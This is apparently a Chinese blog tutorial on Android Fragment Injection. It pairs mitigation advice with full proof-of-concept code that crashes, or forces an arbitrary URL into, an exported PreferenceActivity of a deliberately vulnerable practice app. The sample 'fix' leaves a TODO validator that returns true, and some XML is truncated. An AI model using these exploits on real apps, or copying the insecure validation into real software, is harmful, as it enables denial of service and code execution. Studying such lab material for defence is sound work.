如果利用攻击代码,即可跳过“确认你的PIN”直接进入“选择你的PIN”页面,如下:

注:漏洞虽然修复了,但是修复能力主要依赖于开发人员的安全能力问题,这类问题在新版本上,依然存在

如果应用的Activity组件不必要导出,或者组件配置了intent filter标签,建议显示设置组件的“android:exported”属性为false

重写继承子类的isValidFragment方法,验证Fragment来源的正确性

当targetSdk大于等于19时,强制实现了isValidFragment方法;小于19时,在PreferenceActivity的子类中都要加入isValidFragment ,两种情况下在isValidFragment方法中进行fragment名的合法性校验。

isValidFragment(String fragmentName) 返回Boolean(子类应当重写这个方法,并对fragment进行校验判断)

public final class MyPreferenceActivity extends PreferenceActivity {

private boolean doValidcheck(String fragmentName) throws IllegalArgumentException {

// TODO 做合法性检查return true;// 注意check,千万要注意}

// 添加上这个方法,以使2.x~4.3的代码在4.4上可以正常运行

protected boolean isValidFragment(String fragmentName) {

return doValidcheck(fragmentName);

}@Overrideprotected void onCreate(Bundle savedInstanceState) {

// 在onCreate前就做合法性判断String

fragmentname = getIntent().getStringExtra(":android:show_fragment");

doValidcheck(fragmentname);

super.onCreate(savedInstanceState);

}

}

样本APK下载地址:https://github.com/AndroidAppSec/vuls/releases/tag/v4.2





由于通过该漏洞可以加载APP里面的任何类,包括未导出类,如果未导出类对畸形消息处理不当,将会导致本地拒绝服务漏洞。下面以vuls.apk为例





ddns.android.vuls.activities.Activity.FragmentActivity组件对外导出:

<activity

android:name=".activities.Activity.FragmentActivity"

android:exported="true"

android:label="Fragement 安全" />





ddns.android.vuls.activities.Activity.FragmentActivity组件继承自PreferenceActivity:

public class FragmentActivity extends PreferenceActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

}

@Override

protected boolean isValidFragment(String fragmentName) {

Log.e("FragmentVuls", "fragmentName: " + fragmentName);

return true;

}

}

由于没有对Fragment注入漏洞进行防御,可通过该漏洞加载app内任意不导出的组件。选择com.irccloud.android.fragment.ServerReorderFragment作为攻击目标:

public class TargetFragment extends Fragment {

public TargetFragment() {

Log.e("DDNS: ", "TargetFragment's constructor");

}

@Override

public void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

}

@Override

public View onCreateView(LayoutInflater inflater, ViewGroup container,

Bundle savedInstanceState) {

View view = inflater.inflate(R.layout.fragment_target,null);

WebView webview = (WebView) view.findViewById(R.id.webview_fragment);

webview.getSettings().setJavaScriptEnabled(true);

webview.loadUrl(getActivity().getIntent().getDataString());

return view;

}

}

ServerReorderFragment没有对畸形消息进行处理,导致拒绝服务,攻击EXP,如下:

MainActivity.java 代码:

package com.example.testpoc4;

import androidx.appcompat.app.AppCompatActivity;

import android.content.Intent;

import android.os.Bundle;

import android.util.Log;

import android.view.View;

import android.widget.Button;

import android.widget.Toast;

public class MainActivity extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_main);

// 获取控件id

Button button1 = findViewById(R.id.button);

// 监听点击事件

button1.setOnClickListener(new View.OnClickListener() {

@Override

public void onClick(View v) {

// 要执行的操作

Intent intent=new Intent();

intent.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);

//包名 包名+类名(全路径)

intent.setClassName("ddns.android.vuls", "ddns.android.vuls.activities.Activity.FragmentActivity");

intent.putExtra(":android:show_fragment","BaoBaoBaoBaoBaoBao");

startActivity(intent);

//成功Dos后的提示

Toast.makeText(MainActivity.this,"Dos攻击ddns.android.vuls应用", Toast.LENGTH_SHORT).show();

Log.d("拒绝服务攻击:","ddns.android.vuls 应用被Dos攻击");

}

});

}

}

activity_main.xml 代码:

<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"

xmlns:app="http://schemas.android.com/apk/res-auto"

xmlns:tools="http://schemas.android.com/tools"

android:layout_width="match_parent"

android:layout_height="match_parent"

tools:context=".MainActivity">

<TextView

android:id="@+id/text"

android:layout_width="wrap_content"

android:layout_height="wrap_content"

android:text="Hello World!"

app:layout_constraintBottom_toBottomOf="parent"

app:layout_constraintLeft_toLeftOf="parent"

app:layout_constraintRight_toRightOf="parent"

app:layout_constraintTop_toTopOf="parent"

app:layout_constraintVertical_bias="0.63" />

<Button

android:id="@+id/button"

android:layout_width="wrap_content"

android:layout_height="wrap_content"

android:text="Button"

app:layout_constraintBottom_toBottomOf="parent"

app:layout_constraintEnd_toEndOf="parent"

app:layout_constraintHorizontal_bias="0.5"

app:layout_constraintStart_toStartOf="parent"

app:layout_constraintTop_toBottomOf="@+id/text" />

androidx.constraintlayout.widget.ConstraintLayout>



效果如下:

由于现在很多组件都是基于Webview来展示页面,并且Fragment组件应用越来越广,以后将会有越来越多的Webview组件是基于Fragment来展示。由于Fragment注入漏洞可以加载app内任意未导出组件,如果基于Fragment的Webview组件存在addJavascriptInterface漏洞,将会导致远程命令执行漏洞。大家可以在市面上老的APP里找下,发现很多Webview组件基于Fragment,但是继承自PreferenceActivity的组件是不导出的。因此,下面将利用vuls.apk来做验证可行性,当然同学你可以自己写个demo来做尝试,下面测试的环境是在Android 4.4中进行的

ddns.android.vuls.activities.Activity.FragmentActivity组件对外导出,并继承自PreferenceActivity:

<activity

android:name=".activities.Activity.FragmentActivity"

android:exported="true"

android:label="Fragement 安全" />

WebviewFragment导出JavaScript接口,并加载URL(在 vuls 中有以下的 Fragment)。如下攻击场景中可让Fragment加载指定的网页:

public class TargetFragment extends Fragment {

public TargetFragment() {

Log.e("DDNS: ", "TargetFragment's constructor");

}

@Override

public void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

}

@Override

public View onCreateView(LayoutInflater inflater, ViewGroup container,

Bundle savedInstanceState) {

View view = inflater.inflate(R.layout.fragment_target,null);

WebView webview = (WebView) view.findViewById(R.id.webview_fragment);

webview.getSettings().setJavaScriptEnabled(true);

webview.loadUrl(getActivity().getIntent().getDataString());

return view;

}

}

利用Fragment Injection漏洞对TargetFragment攻击,加载任意 Fragment 攻击的EXP,如下:

MainActivity.java 代码:

package com.example.testpoc4;

import androidx.appcompat.app.AppCompatActivity;

import android.content.Intent;

import android.net.Uri;

import android.os.Bundle;

import android.util.Log;

import android.view.View;

import android.widget.Button;

import android.widget.Toast;

public class MainActivity extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_main);

// 获取控件id

Button button1 = findViewById(R.id.button);

// 监听点击事件

button1.setOnClickListener(new View.OnClickListener() {

@Override

public void onClick(View v) {

// 要执行的操作

Intent intent=new Intent();

intent.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);

//包名 包名+类名(全路径)

intent.setClassName("ddns.android.vuls", "ddns.android.vuls.activities.Activity.FragmentActivity");

intent.putExtra(":android:show_fragment","ddns.android.vuls.activities.Activity.TargetFragment");

intent.setData(Uri.parse("https://orangey.blog.csdn.net"));

startActivity(intent);

//成功加载任意Fragment攻击后的提示



Toast.makeText(MainActivity.this,"加载任意Fragment攻击:成功加载Orangey CSDN博客", Toast.LENGTH_SHORT).show();

Log.d("加载任意Fragment攻击:","成功加载Orangey CSDN博客");

}

});

}

}

activity_main.xml 代码:

<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"

xmlns:app="http://schemas.android.com/apk/res-auto"

xmlns:tools="http://schemas.android.com/tools"

android:layout_width="match_parent"

android:layout_height="match_parent"

tools:context=".MainActivity">

<TextView

android:id="@+id/text"

android:layout_width="wrap_content"

android:layout_height="wrap_content"

android:text="Hello World!"

app:layout_constraintBottom_toBottomOf="parent"

app:layout_constraintLeft_toLeftOf="parent"

app:layout_constraintRight_toRightOf="parent"

app:layout_constraintTop_toTopOf="parent"

app:layout_constraintVertical_bias="0.63" />

<Button

android:id="@+id/button"

android:layout_width="wrap_content"

android:layout_height="wrap_content"

android:text="Button"

app:layout_constraintBottom_toBottomOf="parent"

app:layout_constraintEnd_toEndOf="parent"

app:layout_constraintHorizontal_bias="0.5"

app:layout_constraintStart_toStartOf="parent"

app:layout_constraintTop_toBottomOf="@+id/text" />

androidx.constraintlayout.widget.ConstraintLayout>

通过Fragment Injection漏洞,TargetFragment已加载恶意URL,如下:

注:如果Fragment的Webview组件允许webView.addJavascriptInterface漏洞,即可恶意加载恶意JS代码,代表存在远程代码执行漏洞攻击。这个此处就不再演示了,可以前往之前的WebView的文章查看,攻击手法差不多,不再重复讲解

参考链接:

https://segmentfault.com/a/1190000039960026

https://blog.csdn.net/wuyuxing24/article/details/78698633

https://blog.csdn.net/L173864930/article/details/17279165

https://blog.csdn.net/syy0201/article/details/115057633

https://mp.weixin.qq.com/s/BPYjCz2wlkGOijb-sUcrQg

https://wooyun.js.org/drops/Fragment Injection漏洞杂谈.html

乌云知识库文章-Fragment Injection漏洞杂谈

https://wooyun.js.org/drops/Fragment Injection漏洞杂谈.html

https://github.com/DmrfCoder/interview/blob/master/Android/Fragment全解析.md

你以为你有很多路可以选择,其实你只有一条路可以走